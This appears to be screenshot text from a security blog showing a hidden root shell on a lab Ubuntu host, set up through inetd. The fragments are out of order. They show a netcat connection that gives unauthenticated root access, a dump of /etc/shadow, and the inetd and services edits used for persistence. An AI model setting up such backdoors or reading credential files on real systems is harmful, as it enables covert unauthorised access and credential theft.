 aaronluo@ubuntu: ~
aaronluo@ubuntu:~$ nc -vv 192.168.93.144 60179
Connection to 192.168.93.144 60179 port [tcp/fido] succeeded!
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cat /etc/shadow
root:!:18942:0:99999:7:::
daemon:*:16911:0:99999:7:::
bin:*:16911:0:99999:7:::
sys:*:16911:0:99999:7:::
sync:*:16911:0:99999:7:::
games:*:16911:0:99999:7:::
man:*:16911:0:99999:7:::
lp:*:16911:0:99999:7:::
mail:*:16911:0:99999:7:::
news:*:16911:0:99999:7:::
uucp:*:16911:0:99999:7:::
proxy:*:16911:0:99999:7:::
www-data:*:16911:0:99999:7:::
backup:*:16911:0:99999:7:::
list:*:16911:0:99999:7:::
irc:*:16911:0:99999:7:::
root@ubuntu: ~/Desktop/openssh-5.9p1
Processing triggers for ureadahead (0.100.0-19) ...
Processing triggers for systemd (229-4ubuntu4) ...
Setting up openbsd-inetd (0.20140418-2) ...
Processing triggers for ureadahead (0.100.0-19) ...
Processing triggers for systemd (229-4ubuntu4) ...
root@ubuntu:~/Desktop/openssh-5.9p1#
root@ubuntu:~/Desktop/openssh-5.9p1#
root@ubuntu:~/Desktop/openssh-5.9p1# vim /etc/se
securetty selinux/ sensors.d/
security/ sensors3.conf services
root@ubuntu:~/Desktop/openssh-5.9p1# vim /etc/services
root@ubuntu:~/Desktop/openssh-5.9p1# vim /etc/inetd.conf
root@ubuntu:~/Desktop/openssh-5.9p1# systemctl status inetd
● inetd.service - Internet superserver
Loaded: loaded (/lib/systemd/system/inetd.service; enabled; vendor preset: en
Active: active (running) since Mon 2022-01-10 02:01:35 PST; 5min ago
Docs: man:inetd(8)
Main PID: 6645 (inetd)
CGroup: /system.slice/inetd.service
└─6645 /usr/sbin/inetd -i
Jan 10 02:01:35 ubuntu systemd[1]: Started Internet superserver.
root@ubuntu:~/Desktop/openssh-5.9p1# systemctl restart inetd
AaronLuo's Blog from byAaronluo.github.io
root@ubuntu:~/Desktop/openssh-5.9p1#